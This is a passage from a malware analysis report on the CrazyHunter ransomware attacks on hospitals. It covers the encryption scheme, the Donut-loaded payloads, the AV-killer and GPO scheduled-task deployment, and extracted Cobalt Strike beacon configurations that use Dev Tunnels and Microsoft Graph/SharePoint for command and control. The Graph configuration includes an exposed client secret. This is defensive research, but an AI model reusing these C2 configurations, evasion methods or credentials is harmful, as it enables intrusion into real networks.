
The encryption algorithm used is chacha20. A 32-byte “Key” and a 24-byte “Nonce” are passed in. The asymmetric secp256k1 algorithm is used to encrypt the Key and Nonce, separated by
||.| Offset | Description |
|---|---|
| 00~80 | encryptedKey |
| 81~82 | ||(separator) |
| 83~FB | encryptedNonce |
| FC~FD | ||(separator) |
| FE~.. | ciphertext |
- You can see the encryption program is processing the file content. The cipher here is -

The encrypted directory will leave Decryption Instructions.txt (fig.10), and finally set the wallpaper to a “you’ve just got ransomed” picture.
Donut loader
Because the content compiled directly by Golang may still have a chance of being deleted by the antivirus software, the attacker later used Donut to avoid being killed.
| MD5 | File Name |
|---|---|
| 9fe3322dd4fc35d1ed510bf715dae814 | bb.exe |
| 906e89f6eb39919c6d12a660b68ae81f | crazyhunter.sys |
| 7f3d07220529742bdc1827186b73666a | hunter.ini |
From the batch file (fig.11), we can see that AV Killer was executed before, so as soon as the anti-virus program is created, it will be killed immediately, allowing the attacker to successfully execute the ransomware.
There are two versions:
- crazyhunter.exe: compiled directly using Golang
- bb.exe and crazyhunter.sys: Donut's anti-killing version
The public keys used for both encryptions are the same (different hospitals have different keys -- mmh and adauh have different keys). But why execute both? Again, that is probably an intent the attackers make to ensure that one of them can successfully bypass anti-virus software. In other words, the logic here is that if there is only one execution opportunity, then executing multiple sets of programs at a time can increase the chance of success.
|| bb.exe
bb.exe is a Loader used to load Shellcode. It is modified from dotnet/runtime, and it camouflaged by using the Kaspersky Password Manager software’s icon figure (Use it with the
-f parameter pointing to the file).|| crazyhunter.sys / hunter.ini
crazyhunter.sys can be run directly as Shellcode. If you use the debugger to track it, you can see a string of DLL names (fig.12), which means it is Donut’s Shellcode.
The code extracted from 
fig.12
.sys and .ini both are originated from the Prince-Ransomware executable files.

Extended Discussion
For more information about Donut, please refer to the article written by thewover.
|| SharpGPO
| MD5 | File Name |
|---|---|
| 9e45ab7d2d942a575b2f902cccfb3839 | gpo.exe |

Finally, before the ransomware attack, (the MSSP also saw and reported) the attacker used SharpGPO to create a Task Scheduler (fig.13) to execute a batch file.
Extended Discussion
The attacker did not choose the common Logon Script method, probably because the use of Logon Script will only be triggered when the computer is turned on and off. However, if Task Scheduling is used, only GPO needs to be set up, and the hosts joined to the domain will fetch the Policy and automatically apply it within 90 to 120 minutes.
Command and Control Phase
In the Mackay Memorial Hospital area, from the information released, we can see that the series of attacks by CrazyHunter seem to have only WebShell-type backdoors at most, and no executable-type backdoors.
It is not until early March did the indicators of compromise (IOCs) announced , making it easier to make further connections as the backdoor program was found.
Extended Discussion
It is speculated that this IoC should be a sample from another attacked hospital in this series of incidents (Changhua Christian Hospital), because the backdoor was generated on March 1 and March 2 (03-01 15:14:40.3686863,03-02 01:35:55.4274015).
|| Cobalt Strike
| MD5 | File Name | C2 (Domain fronting) |
|---|---|---|
| 6d04be58f8987853ab57c745ec5663f9 | appitob.exe (Aniya Output) | hg7wx7t7-443.usw3.devtunnels.ms |
| f58712846e029a548ccd52b24ae0b720 | svc.exe (Aniya Output) | graph.microsoft.com |
| eb151437c1f74877e27e1e895ee6dbd6 | beacon_x64.exe (original version) | rh3qld1v-9998.aue.devtunnels.ms |
appitob.exe analysis
Taking appitob.exe as an example, in IDA (fig.14), you can see that Base85 decoding is used first, and then Hex is converted to Binary.

Then there is the use of RC4 decryption, which the decryption key is the “time” when the backdoor program was originally generated, followed by the string
test.
The decompressed Shellcode will look like this:

fig.16

If you write a decoding program by yourself and decode it layer by layer, you will see a time now and then. In fact, this time is the RC4 or XOR Key.

appitob.exe association
appitob.exe The configuration extracted shows some interesting things:
- Watermark shows that the attacker used a pirated version of Cobalt Strike.
/omp/lwpV2andoa.dingtalk.comappeared in HttpPostUri and HttpGet_Metadata. If you use these keywords to search again, you can find that it is Management Backend of DingTalk (oa.dingtalk.com), which is the enterprise version of instant messaging software launched by China's Alibaba Group.
fig.18
Here we can also see that the C2 address used by the attacker is hg7wx7t7-443.usw3.devtunnels.ms, which is the legitimate Microsoft Dev Tunnels domain of Microsoft. This is a Domain fronting C2 technique.
Extended Discussion
For more information about C2 using Dev Tunnels, please see the following article.
The following is appitob.exe config information:
BeaconType - HTTPS
Port - 443
SleepTime - 10000
MaxGetSize - 4199144
Jitter - 50
MaxDNS - Not Found
PublicKey_MD5 - e302076fc6a339ced4681004610955a1
C2Server - hg7wx7t7-443.usw3.devtunnels.ms,/omp/api/micro_app/get_org_app
UserAgent - Mozilla/5.0(Windows NT 10.0; Win64; x64)AppleWebKit/537.36(KHTML, like Gecko)Chrome/109.0.5396.2 Safari/537.36
HttpPostUri - /omp/lwpV2
Malleable_C2_Instructions - Remove 2049 bytes from the end
Remove 2049 bytes from the beginning
Remove 734 bytes from the beginning
NetBIOS decode 'a'
XOR mask w/ random key
HttpGet_Metadata - ConstHeaders
Accept-Encoding: gzip, deflate
X-Csrf-Token: FCWUko5DL5gEECJg12I7B2
Accept-Language: zh-CN,zh;q=0.9
Referer: https://oa.dingtalk.com/
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Metadata
base64
base64url
prepend "ANID="
prepend "__Secure-3PAPISID=noskin;xlly_s=1;dd_home_locale=zh-cn;stayLogin=false;dd_n=CN;"
append ";CONSENT=YES+CN.zh-CN+20210917-09-0"
header "Cookie"
...
HostHeader - Host: hg7wx7t7-443.usw3.devtunnels.ms
...svc.exe analysis

After analyzing the sample of svc.exe, we finally found the generator, which is the AniYa anti-virus framework written by piiperxyz.
The following figure is the GUI of the generator (fig.19), where you can see several ways of encryption and executable Shellcode.

After delivery, you will get the following files (fig.20):
- main.go: Golang source code
- key : It contains "time"
- shellcode: Encrypted Payload (beacon.bin)
- result.exe: The shellcode will then use go build to compile main.go into result.exe.
svc.exe association
The configuration extracted from svc.exe does not contain much information, except that it will connect to graph.microsoft.com (domain-fronting, not the real C2).
The following is svc.exe config information:
BeaconType - HTTPS
Port - 443
SleepTime - 5000
MaxGetSize - 2500000
Jitter - 0
MaxDNS - Not Found
PublicKey_MD5 - e302076fc6a339ced4681004610955a1
C2Server - graph.microsoft.com,/_
...
HostHeader -
...In fact, the attacker hid the information in the Shellcode, and the shellcode was inserted at the very beginning of the cobalt strike-beacon executable file. The following figure shows the config in the shellcode (fig. 21).

The complete string of the Shellcode Config above is:
graphstrike.local
SystemFunction032
advapi32.dll
abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ123456789
graph.microsoft.com
login.microsoft.com
*/*
PUT
GET
4651eadc-3b6c-4879-a4e4-01d4fb7141ec
//oauth2/v2.0/token
/%s/oauth2/v2.0/token
28833923-9c7c-4633-9ba8-d5649a3a1612
wVM8Q~J6~eEJxLLtH6~pkJQP-Z1zSh77vQ4TJdft
grant_type=client_credentials&client_id=&client_secret=&scope=https%3A%2F%2F%2F.default
grant_type=client_credentials&client_id=%s&client_secret=%s&scope=https%%3A%%2F%%2F%s%%2F.default
POST
Host: login.microsoft.com
Content-Type: application/x-www-form-urlencoded
access_token":"
Host: %s
Authorization: %s
Host: %s
Authorization: %s
Content-Type: application/octect-stream
/v1.0/sites/lmsfo.sharepoint.com,33848383-f6d0-4cd8-a579-e61436f4dc34,f86c4965-b6ea-4e01-82e6-bb7605b2d02d/drive
%s/root:/%s:/content
id":"
/items//content
%s/items/%s/content
%s/root:/%s%s%s:/content
pD9-tK
/content
size":Next, after authentication via the Graph API, the actual C2 is directed to lmsfo.sharepoint.com, which is used to temporarily store data (a bit like the backdoors of Google Drive and Dropbox in the past) and exchange data in the form of files.
- lmsfo is the name of the company or organization when applying.
Further reading
For more information about using Microsoft Graph API with C2, please refer to the following article.
beacon_x64.exe analysis
Readers who have some knowledge of cryptography should be able to figure out how to decrypt it.

fig.23

